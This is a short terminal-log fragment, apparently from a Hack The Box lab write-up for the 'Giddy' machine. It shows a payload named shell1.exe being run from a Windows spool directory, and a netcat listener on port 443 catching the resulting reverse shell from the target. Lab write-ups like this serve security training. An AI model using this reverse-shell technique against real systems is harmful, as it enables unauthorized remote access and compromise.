 PS C:\Windows\System32\spool\drivers\color> .\shell1.exe
.\shell1.exe
root@Kali:~/hackthebox/giddy# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49804.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\System32\spool\drivers\color>